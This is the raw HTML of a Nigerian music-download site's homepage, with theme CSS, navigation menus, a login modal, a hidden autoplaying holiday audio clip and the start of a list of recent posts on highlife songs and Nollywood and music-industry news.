:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="home wp-theme-Newspaper td-standard-pack global-block-template-1 white-menu td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Highlifeng/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/highlifeng_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://join.skype.com/invite/aXH6TuauGjCp" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/highlifeng" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/highlifeng" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqeYegAcdobQdQFhem-9Wcg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-first menu-item-29"><a href="/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://highlifeng.com/download-igbo-highlife-music/">Highlife</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://highlifeng.com/download-igbo-ogene-music/">Ogene</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://highlifeng.com/igbo-highlife-dj-mix/">Mixtapes</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://highlifeng.com/download-igbo-love-songs/">Romantic</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://highlifeng.com/download-igbo-highlife-instrumentals/">Instrumental</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://highlifeng.com/entertainments/">Entertainments</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://highlifeng.com/live-music-performances/">Performances</a></li>
<li id="menu-item-55557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55557"><a href="https://highlifeng.com/igbo-hip-hop-songs/">Igbo Hip Hop</a></li>
<li id="menu-item-2178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2178"><a href="/igbo-gospel-songs/">Gospel</a></li>
<li id="menu-item-54960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54960"><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana</a></li>
<li id="menu-item-54961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54961"><a href="/download-igbo-catholic-songs/">Catholic</a></li>
<li id="menu-item-73284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73284"><a href="https://highlifeng.com/yoruba/">Yoruba</a></li>
<li id="menu-item-73285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73285"><a href="https://hausamp3songs.com/">Hausa Music</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://highlifeng.com/contact-us/">Contact us</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://highlifeng.com/dmca/">DMCA</a></li>
<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4085"><a href="https://highlifeng.com/promote-music/">Promote Music</a></li>
<li id="menu-item-36538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36538"><a href="https://wikilifeng.com/">Bio</a></li>
<li id="menu-item-46830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46830"><a href="https://l.instagram.com/?u=https%3A%2F%2Fhighlifeng.com%2F&#038;e=ATOsaDMEAxWFIKgduClW76AAR77WE81TwjiTs1-osdqSZvuvfZPWDygmEC7DU692-slf0UydN8n3Y22B&#038;s=1">Instagram</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://highlifeng.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">        <a class="td-main-logo" href="https://highlifeng.com/">
            <img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" src="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
            <span class="td-visual-hidden">HighlifeNg</span>
        </a>
    </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div id="player">
    <audio controls autoplay hidden>
     <source src="https://highlifeng.com/wp-content/uploads/2021/12/y2matecom-We-Wish-You-a-Merry-Ch-mp3cut.n55555et_.mp3" type="audio/mpeg">
                unsupported !! 
    </audio>
</div>

<a href="https://highlifeng.com/contact-us/"><img src="https://highlifeng.com/wp-content/uploads/2023/11/highlifeng_728-90-2.gif"/></a>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://highlifeng.com/">
			<img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" src="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://highlifeng.com/">
			<img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" src="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://highlifeng.com/download-igbo-highlife-music/">Highlife</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://highlifeng.com/download-igbo-ogene-music/">Ogene</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://highlifeng.com/igbo-highlife-dj-mix/">Mixtapes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://highlifeng.com/download-igbo-love-songs/">Romantic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://highlifeng.com/download-igbo-highlife-instrumentals/">Instrumental</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://highlifeng.com/entertainments/">Entertainments</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://highlifeng.com/live-music-performances/">Performances</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55557"><a href="https://highlifeng.com/igbo-hip-hop-songs/">Igbo Hip Hop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2178"><a href="/igbo-gospel-songs/">Gospel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-54960"><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54961"><a href="/download-igbo-catholic-songs/">Catholic</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73284"><a href="https://highlifeng.com/yoruba/">Yoruba</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73285"><a href="https://hausamp3songs.com/">Hausa Music</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28"><a href="https://highlifeng.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-690"><a href="https://highlifeng.com/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4085"><a href="https://highlifeng.com/promote-music/">Promote Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36538"><a href="https://wikilifeng.com/">Bio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-46830"><a href="https://l.instagram.com/?u=https%3A%2F%2Fhighlifeng.com%2F&#038;e=ATOsaDMEAxWFIKgduClW76AAR77WE81TwjiTs1-osdqSZvuvfZPWDygmEC7DU692-slf0UydN8n3Y22B&#038;s=1">Instagram</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://highlifeng.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-blog-index ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://highlifeng.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Blog</span></div>        </div>
        <div class="td-pb-row" style="background-color:#fff;padding-top: 20px;">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/tony-one-week-onwa-december-month-of-december-song/"  rel="bookmark" class="td-image-wrap " title="Tony One week &#8211; Onwa December (Month of December Song)" ><img width="320" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2019/12/Tony-One-week-1-.gif?resize=320%2C160&ssl=1"   alt="" title="Tony One week &#8211; Onwa December (Month of December Song)" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/tony-one-week-onwa-december-month-of-december-song/"  rel="bookmark" title="Tony One week &#8211; Onwa December (Month of December Song)">Tony One week &#8211; Onwa December (Month of December Song)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/highlifeng/">HighlifeNG</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-26T08:29:50+01:00" >November 26, 2025</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/tony-one-week-onwa-december-month-of-december-song/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/it-took-me-over-seven-years-to-earn-my-first-%e2%82%a61-million-nollywood-actor-eso-dike-opens-up-on-his-journey/"  rel="bookmark" class="td-image-wrap " title="“It Took Me Over Seven Years to Earn My First ₦1 Million” – Nollywood Actor Eso Dike Opens Up on His Journey" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="“It Took Me Over Seven Years to Earn My First ₦1 Million” – Nollywood Actor Eso Dike Opens Up on His Journey" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/it-took-me-over-seven-years-to-earn-my-first-%e2%82%a61-million-nollywood-actor-eso-dike-opens-up-on-his-journey/"  rel="bookmark" title="“It Took Me Over Seven Years to Earn My First ₦1 Million” – Nollywood Actor Eso Dike Opens Up on His Journey">“It Took Me Over Seven Years to Earn My First ₦1...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:47:14+01:00" >January 13, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/it-took-me-over-seven-years-to-earn-my-first-%e2%82%a61-million-nollywood-actor-eso-dike-opens-up-on-his-journey/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/ogun-court-denies-portable-bail-remands-singer-over-assault-and-%e2%82%a612m-car-theft-allegations/"  rel="bookmark" class="td-image-wrap " title="Ogun Court Denies Portable Bail, Remands Singer Over Assault and ₦12m Car Theft Allegations" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Ogun Court Denies Portable Bail, Remands Singer Over Assault and ₦12m Car Theft Allegations" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/ogun-court-denies-portable-bail-remands-singer-over-assault-and-%e2%82%a612m-car-theft-allegations/"  rel="bookmark" title="Ogun Court Denies Portable Bail, Remands Singer Over Assault and ₦12m Car Theft Allegations">Ogun Court Denies Portable Bail, Remands Singer Over Assault and ₦12m...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:38:30+01:00" >January 13, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/ogun-court-denies-portable-bail-remands-singer-over-assault-and-%e2%82%a612m-car-theft-allegations/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
